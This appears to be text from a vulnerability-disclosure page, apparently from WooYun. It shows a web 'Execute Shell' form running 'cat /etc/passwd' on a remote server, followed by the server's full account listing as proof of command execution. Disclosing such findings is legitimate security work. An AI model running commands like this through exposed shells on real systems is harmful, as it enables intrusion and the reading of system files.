 Execute Shell »
Parameter
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/picclife/Redhat:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ident:x:98:98::/home/ident:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
www.wooyun.org